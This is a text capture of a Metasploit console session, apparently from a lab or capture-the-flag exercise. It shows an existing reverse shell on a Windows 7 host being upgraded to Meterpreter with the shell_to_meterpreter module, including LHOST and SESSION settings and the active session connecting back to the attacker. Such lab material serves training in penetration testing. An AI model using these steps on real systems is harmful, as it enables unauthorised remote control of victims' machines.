 [*] Using post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST tun0
LHOST => 10.2.49.194
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type               Information                                               Connection
  --  ----  ----               -----------                                               ----------
  1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.2.49.194:4444 -> 10.10.174.210:49181 (10.10.174.210)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run